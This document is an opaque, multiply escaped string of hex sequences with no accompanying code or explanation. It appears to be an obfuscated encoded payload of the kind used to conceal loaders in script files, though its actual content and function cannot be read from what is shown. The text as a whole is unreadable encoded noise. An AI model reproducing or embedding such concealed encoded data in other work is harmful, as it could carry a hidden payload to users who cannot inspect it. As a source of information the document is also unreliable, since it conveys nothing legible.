C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x